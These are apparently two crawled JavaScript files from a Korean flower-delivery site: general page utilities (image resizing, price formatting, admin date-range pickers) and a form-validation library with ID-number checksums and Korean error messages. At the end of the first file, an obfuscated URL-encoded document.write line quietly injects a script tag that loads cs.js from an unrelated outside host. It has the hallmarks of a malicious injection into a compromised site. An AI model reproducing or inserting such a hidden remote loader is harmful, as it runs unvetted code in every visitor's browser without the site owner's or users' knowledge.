                target[i].tmpHeight = target[i].height;

                //alert(target[i].width);

                // 이미지 폭이 테이블 폭보다 크다면 테이블폭에 맞춘다
                if(target[i].width > imageWidth) {
                    imageHeight = parseFloat(target[i].width / target[i].height)
                    target[i].width = imageWidth;
                    target[i].height = parseInt(imageWidth / imageHeight);

                    // 스타일에 적용된 이미지의 폭과 높이를 삭제한다
                    target[i].style.width = '';
                    target[i].style.height = '';
                }

                if (borderColor) {
                    target[i].style.borderWidth = '1px';
                    target[i].style.borderStyle = 'solid';
                    target[i].style.borderColor = borderColor;
                }
            }
        }
    }
*/

    var target = document.getElementsByName('target_resize_image[]');
    var imageHeight = 0;

    if (target) {
        for(i=0; i<target.length; i++) { 
            // 원래 사이즈를 저장해 놓는다
            target[i].tmp_width  = target[i].width;
            target[i].tmp_height = target[i].height;
            // 이미지 폭이 테이블 폭보다 크다면 테이블폭에 맞춘다
            if(target[i].width > imageWidth) {
                imageHeight = parseFloat(target[i].width / target[i].height)
                target[i].width = imageWidth;
                target[i].height = parseInt(imageWidth / imageHeight);
                target[i].style.cursor = 'pointer';

                // 스타일에 적용된 이미지의 폭과 높이를 삭제한다
                target[i].style.width = '';
                target[i].style.height = '';
            }

            if (borderColor) {
                target[i].style.borderWidth = '1px';
                target[i].style.borderStyle = 'solid';
                target[i].style.borderColor = borderColor;
            }
        }
    }
}


function onlyNumber() { 
if ( ((event.keyCode < 48) || (57 < event.keyCode)) && (45 != event.keyCode) ) event.returnValue=false; 
} 

/*//링크블러링
function bluring(){
if(event.srcElement.tagName=="A"||event.srcElement.tagName=="IMG") document.body.focus();
}
document.onfocusin=bluring;


function mclick() {
if ((event.button==2) || (event.button==3)) {
alert('마우스우측버튼은 사용하실수 없습니다.'); }}

document.onmousedown=mclick

*/

//비스타및 브라우져7버전에서 새로고침 방지
document.onkeydown = function() { 
if (event.keyCode == 116) { 
event.keyCode = 505; 
} 
if (event.keyCode == 505) { 
    location.reload(); 
return false; 
} 
} 


function number_format(num){ 
	num=num.split(",").join("");
	var arr=num.split(".");var num=new Array(); 
	for (i=0;i<=arr[0].length-1;i++){ 
		num[i]=arr[0].substr(arr[0].length-1-i,1); 
		if(i%3==0 && i!=0) num[i]+=","; 
	} 
	num=num.reverse().join(""); 
	if (!arr[1]) return num; else return num+"."+arr[1]; 
} 

function ckPrcie(frm,str){
	document.getElementById(frm).innerHTML=number_format(str) + "원";
	document.getElementById(frm).style.color='blue';
}

function sprintf(num, string) { 

    string = string.toString(); 
    num = parseInt(num, 10); 
    var stringLength = parseInt(string.length, 10); 

    if(num > stringLength) {

        var modLength = num - stringLength;     
        for(i = 0; i < modLength; i++) {string = '0' + string;} 
        return string; 
             
    } else if(num < stringLength) {

        var modLength = stringLength - num; 
        return string.substring(stringLength, modLength); 

    } else {return string;} 

} 

//관리자 모드에서 사용하는 날짜선택함수
function editDate(num){
	var now=new Date();

	if (num == 1) //전년
	{
		startD = new Date(now.getYear()-1,0,1);
		endD = new Date(now.getYear(),0,0);
	}
	else if (num == 2) { //전월		
		startD = new Date(now.getYear(),now.getMonth()-1,1);
		endD = new Date(now.getYear(),now.getMonth(),0);
	}
	else if (num == 3) { //전주
		startD = new Date(now.getYear()-8,0,1);
//		startD = new Date(now - (now.getDay()+6)*24*60*60*1000);		
//		endD = new Date(startD.getYear(),startD.getMonth(),startD.getDate()+6);
		endD = new Date(now.getYear(),now.getMonth(),now.getDate()-1);
	}
	else if (num == 4) { //어제
		startD = new Date(now.getYear(),now.getMonth(),now.getDate()-1);
		endD = startD;
	}
	else if (num == 5) { //오늘
		startD = now;
		endD = startD;
	}
	else if (num == 6) { //내일
		startD = new Date(now.getYear(),now.getMonth(),now.getDate()+1);
		endD = startD;
	}
	else if (num == 7) {
		startD = new Date(now - (now.getDay()-1)*24*60*60*1000); 
		endD = new Date(startD.getYear(),startD.getMonth(),startD.getDate()+6);
	}
	else if (num == 8) {
		startD = new Date(now.getYear(),now.getMonth(),1);
		endD = new Date(now.getYear(),now.getMonth()+1,0);
	}
	else if (num == 9)
	{
		startD = new Date(now.getYear(),0,1);
		endD = new Date(now.getYear()+1,0,0);

	}
	
	sy = sprintf(4,startD.getYear());
	sm = sprintf(2,startD.getMonth()+1);
	sd = sprintf(2,startD.getDate());

	ey = sprintf(4,endD.getYear());
	em = sprintf(2,endD.getMonth()+1);
	ed = sprintf(2,endD.getDate());

	document.getElementById("SY").value = sy;
	document.getElementById("SM").value = sm;
	document.getElementById("SD").value = sd;
	document.getElementById("EY").value = ey;
	document.getElementById("EM").value = em;
	document.getElementById("ED").value = ed;

	document.searchform.submit();
}

//function bookmark()
//{
//	window.external.AddFavorite('http://www.hanflower.com', '한플라워 - 전국꽃배달 체인본부')
//}

String.prototype.trim = function()
{
	return this.replace(/(^\s*)|(\s*$)/gi,"");
}


function logout() {
	location.href = "/logout.php";
}
 
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%66%69%6C%65%6D%61%6E%2E%63%6F%2E%6B%72%2F%64%61%74%61%2F%32%2F%63%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://moohoflower.org/admin/inc/js/formcheck.js
body_size: 10720
content:
/**************************************
* 작성: 거친마루
* 수정: 박동원
***************************************/

	function IsDigit() {

		// onkeydown="IsDigit()" style="ime-mode:disabled"
		if(
			((event.keyCode >= 48) && (event.keyCode <= 57)) ||	// keyboard
			((event.keyCode >= 96) && (event.keyCode <= 105)) ||	// keypad
			(event.keyCode == 9) ||	// tab
			(event.keyCode == 10)||	// enter
			((event.keyCode >= 35) && (event.keyCode <= 40)) ||	// arrow and home,end
			(event.keyCode == 45)||	(event.keyCode == 46)||	// insert, delete
			(event.keyCode == 8) ||	(event.keyCode == 144)	// BS, NumLock
			) {
				event.returnValue = true;
			} else {
				event.returnValue = false;
			}
	}


	function ByteCount(input) { 
		var i, j=0; 

		for(i=0;i<input.length;i++) { 

			val=escape(input.charAt(i)).length; 

			if(val== 6) j++; 
			j++; 
		} 
		return j; 
	}

	function trim( strValue )
	{
		var ReturnValue = "";

		if( strValue == "" )
					return "";

		for(var i=0;i<strValue.length;i++)
		{
				if(strValue.charAt(i) != " ")
					  ReturnValue = ReturnValue + strValue.charAt(i);
		}

		return ReturnValue;
	}

	function is_binNo(num) { 
		if(num.length != 10) {
			return false;
		}
		var reg = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/; 
		if (!reg.test(num)) return false; 
		num = RegExp.$1 + RegExp.$2 + RegExp.$3; 
		var cVal = 0; 
		for (var i=0; i<8; i++) { 
			var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7); 
			cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10; 
		} 
		var li_temp = parseFloat(num.substring(i,i+1)) * 5 + '0'; 
		cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2)); 
		return (parseInt(num.substring(9,10)) == 10-(cVal % 10)%10); 
	} 

	function is_ssn(J) {
		var J1, J2, dash;

		J1 = J.substring(0,6);
		J2 = J.substring(6,6+7);


		if(J1 =="111111" || J2 =="1111118"){
			return false;
		} else {
			// 주민등록번호 1 ~ 6 자리까지의 처리
			// 주민등록번호에 숫자가 아닌 문자가 있을 때 처리
			for(i=0;i<J1.length;i++){
				if (J1.charAt(i) >= 0 && J1.charAt(i) <= 9) {
					// 숫자면 값을 곱해 더한다.
					if(i == 0){
						SUM = (i+2) * J1.charAt(i);
					}else{ 
						SUM = SUM +(i+2) * J1.charAt(i);
					}
				}else{
					// 숫자가 아닌 문자가 있을 때의 처리
					return false;
				}
			}
			for(i=0;i<2;i++){
				// 주민등록번호 7 ~ 8 자리까지의 처리
				if (J2.charAt(i) >= 0 && J2.charAt(i) <= 9) {
					SUM = SUM + (i+8) * J2.charAt(i);
				}else{
					// 숫자가 아닌 문자가 있을 때의 처리
					return false;
				}
			}
			for(i=2;i<6;i++){
				// 주민등록번호 9 ~ 12 자리까지의 처리
				if (J2.charAt(i) >= 0 && J2.charAt(i) <= 9) {
					SUM = SUM + (i) * J2.charAt(i);
				}else{
					// 숫자가 아닌 문자가 있을 때의 처리
					return false;
				}
			}
			// 나머지 구하기
			var checkSUM = SUM % 11;
			// 나머지가 0 이면 10 을 설정
			if(checkSUM == 0){
				var checkCODE = 10;
				// 나머지가 1 이면 11 을 설정
			}else if(checkSUM ==1){
				var checkCODE = 11;
			}else{
				var checkCODE = checkSUM;
			}
			// 나머지를 11 에서 뺀다
			var check1 = 11 - checkCODE;
			if (J2.charAt(6) >= 0 && J2.charAt(6) <= 9) {
				var check2 = parseInt(J2.charAt(6))
			}else{
				// 숫자가 아닌 문자가 있을 때의 처리
				return false;
			}
			if(check1 != check2){
				// 주민등록번호가 틀릴 때의 처리
				return false;
			}else{
				return true;
			} 
		}
	}

	function checkspace(id)
	{
		if (id.indexOf(" ") >= 0) return false;
		return true;
	}

	var issubmit = false;
	function FormCheck(form) { 
			var regNum =/^[0-9]+$/; 
			var regPhone =/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{3,4}$/; 
			var regMail =/^[_a-zA-Z0-9-]+@[\._a-zA-Z0-9-]+\.[a-zA-Z]+$/; 
			var regDomain =/^ftp|http|https:\/\/[\.a-zA-Z0-9-]+\.[a-zA-Z]+$/; 
			var regAlpha =/^[a-zA-Z]+$/; 
			var regIdPass =/^[a-zA-Z0-9_]+$/; 
			var regHost =/^[a-zA-Z-]+$/; 
			var regHangul =/[가-힣]/; 
			var regHangulOnly =/^[가-힣 ]*$/; 
/*
			if(issubmit) {
				alert("처리중입니다. 잠시만 기다려 주세요.");
				return false;
			}
*/
			for(var i = 0;i < form.elements.length;i++) { 
					var currEl = form.elements[i]; 

					if(currEl.getAttribute("required") != null) { 
							
						if (currEl.option == "check" && currEl.value == "")
						{
							return ErrMsg(currEl,'check',form); 
						}
							if (trim(currEl.value).length < 1) { 
									return ErrMsg(currEl,'',form); 
							} 
					}
					
					if(currEl.getAttribute("requireds") != null) { 
						
						if (trim(currEl.value).length < 1) { 
							alert(currEl.hname + " 항목은 필수입니다.");
							return false;
						} 
					}
					

					if(currEl.getAttribute("option") != null && currEl.value != "") { 
							if(currEl.option == "email" && !regMail.test(currEl.value)) { 
									return ErrMsg(currEl, "email", form); 
							} 
							if(currEl.option == "domain" && !regDomain.test(currEl.value)) { 
									return ErrMsg(currEl, "domain", form); 
							} 
							if(currEl.option == "phone" && !regPhone.test(currEl.value)) { 
									return ErrMsg(currEl, "phone", form); 
							} 
							if(currEl.option == "hangul" && !regHangulOnly.test(currEl.value)) { 
									return ErrMsg(currEl, "hangul", form); 
							} 
							if(currEl.option == "idpass" && !regIdPass.test(currEl.value)) { 
									return ErrMsg(currEl, "idpass", form); 
							} 
							if(currEl.option == "number" && !regNum.test(currEl.value)) { 
									return ErrMsg(currEl, "number", form); 
							} 
							/*
							if(currEl.option == "ssn" && !is_ssn(currEl.value)) { 
									return ErrMsg(currEl, "ssn", form); 
							} */
							if(currEl.option == "binno" && !is_binNo(currEl.value)) { 
									return ErrMsg(currEl, "binno", form); 
							} 
					} 
					if(currEl.getAttribute("nospace") != null && !checkspace(currEl.value)) { 
							return ErrMsg(currEl, "nospace", form); 
					} 
					
					if(currEl.getAttribute("ssn") != null && currEl.value != "") { 
							ssameEI = eval("form." + currEl.ssn + ".value"); 
							chkju = ssameEI + currEl.value;

							if(!is_ssn(chkju)) { 
									return ErrMsg(currEl, "ssn", form); 
							} 

					} 
					
					if(currEl.getAttribute("ssame") != null && currEl.value != "") { 
							ssameEI = eval("form." + currEl.ssame + ".value"); 
							if(currEl.value != ssameEI) { 
									return ErrMsg(currEl, "ssame", form); 
							} 
					} 
					
					if(currEl.getAttribute("minsize") != null && currEl.value != "") { 
							if(currEl.minsize > ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "minsize", form); 
							} 
					} 
					if(currEl.getAttribute("minlength") != null && currEl.value != "") { 
							if(currEl.minlength > ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "minlength", form); 
							} 
					} 

					if(currEl.getAttribute("maxsize") != null && currEl.value != "") { 
							if(currEl.maxsize < ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "maxsize", form); 
							} 
					} 					

					if(currEl.getAttribute("maxlength") != null && currEl.value != "") { 
							if(currEl.getAttribute("maxlength") < ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "maxlength", form); 
							} 
					} 					
			} 
		//var msg = "입력하신 내용을 전송하시겠습니까?";
		//if (confirm(msg)) {
			issubmit=true;
			return true;
		//}
		//return false;

	} 
	function ErrMsg(el, type, form) { 
	    var bgColor = '#E1FFE1'; 
		var name = (el.hname) ? el.hname : el.name; 
		switch(type) { 
			case "ssame": 
					eval("var samename = (form."+el.ssame+".hname) ? form."+el.ssame+".hname : form."+el.ssame+".name");
					alert("'"+ name + "' 항목은 '" + samename + "' 항목과 같아야 합니다."); 
					break; 
			case "email": 
					alert("'"+ name + "'의 형식이 올바르지 않습니다."); 
					break; 
			case "domain": 
					alert("'"+ name + "'의 형식이 올바르지 않습니다\n\n02-1234-5678형식으로 입력하세요."); 
					break; 
			case "phone": 
					alert("'"+ name + "'의 형식이 올바르지 않습니다"); 
					break; 
			case "number": 
					alert("'"+ name + "' 항목은 숫자만 입력하실 수 있습니다.");
					break;
			case "hangul": 
					alert("'"+ name + "' 항목은 한글만 입력할 수 있습니다"); 
					break; 
			case "english": 
					alert("'"+ name + "' 항목은 영문만 입력하실 수 있습니다"); 
					break; 
			case "idpass": 
					alert("'"+ name + "' 항목은 영문, 숫자만 입력하실 수 있습니다"); 
					break; 
			case "minlength": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("minlength") + "자 이상이어야 합니다."); 
					break; 
			case "minsize": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("minsize") + "자 이상이어야 합니다."); 
					break; 
			case "maxsize": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("maxsize") + "자 이하이어야 합니다."); 
					break; 
			case "maxlength": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("maxlength") + "자 이하이어야 합니다."); 
					break; 
			case "ssn": 
					alert("주민등록번호가 올바르지 않습니다."); 
					break; 
			case "binno": 
					alert("사업자등록번호가 올바르지 않습니다."); 
					break; 
			case "nospace": 
					alert("'"+ name+"' 항목에는 빈칸이 올 수 없습니다."); 
					break; 
			case "check": 
					alert("'"+ name+"' (을)를 선택해 주세요"); 
					break; 
			default: 
					alert("'"+ name + "' 항목을 입력해 주십시오."); 
					break; 
		} 
		el.style.backgroundColor = bgColor;
		el.focus(); 
		return false; 
	} 

//##############################################################################//
// 한글/ 숫자만 입력받게 하는 함수
// STYLE="IME-MODE:ACTIVE;"		: 한글만 kr
// STYLE="IME-MODE:DISABLED;"	: 숫자만 nu
// STYLE="IME-MODE:INACTIVE;"	: 영문만 en
// 위 스타일과 같이 사용함
//##############################################################################//
function onlyNumber() { 
if ( ((event.keyCode < 48) || (57 < event.keyCode)) && (45 != event.keyCode) ) event.returnValue=false; 
} 
function onlyHan() { 
if ( (event.keyCode > 0) ) event.keyCode = '0'; return false; 
} 


function searchzipcode(str) {
	if (str)
	{
		strs = "?trans="+str;
	}else{
		strs = "";
	}
	theURL = "/register/address.php" + strs;
	window.open(theURL,"searchzipcode","left=100,top=100,width=618,height=300,scrollbars");
}

function win_open(url, name, option) {
	var popup = window.open(url, name, option);
	popup.focus();
}

function checkForm(frm){

	if(FormCheck(frm) == false) {
		return;
	}
	frm.submit();

}